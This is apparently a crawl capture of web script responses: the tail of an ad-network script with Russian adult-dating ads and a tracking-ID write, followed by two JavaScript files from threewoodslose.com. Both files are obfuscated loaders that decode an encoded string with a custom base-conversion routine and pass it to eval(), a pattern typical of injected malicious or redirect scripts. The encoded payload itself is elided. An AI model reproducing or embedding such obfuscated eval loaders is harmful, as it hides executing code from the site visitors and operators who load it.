','','0','//cs10.adtazwhite.com/content/61434/3518903_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjg1NjkzXzIzLjAxMTQxNzRfMTNfMTc2OTMwNjEzNzM2OTIxNDkxNzZfMjBfMTguMjIxLjIzOC4yMDReOTBlOGJhYzA5ZjIzY2YyMzcyODliY2JiNTQ2ZjRiMjJeMDQuMS4yNS4yMDI2','//cs09.adtazwhite.com/content/61434/3454325.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61434/3454325_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17693061373692149176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1486
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"zHEqBvUyo",7,8,57))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1914
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"HGBomlkQT",32,3,60))